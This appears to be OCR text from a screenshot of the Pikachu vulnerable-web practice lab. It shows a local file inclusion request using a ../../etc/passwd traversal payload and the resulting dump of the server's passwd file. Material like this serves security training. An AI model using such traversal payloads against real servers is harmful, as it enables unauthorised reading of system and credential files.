 /06/vul/fileinclude/fi_local.php?filename=../../../../../../../../etc/passwd&submit=提交查询
路 常用网址 京东商城 { } 短链接生成器-JSON...
练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:
/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash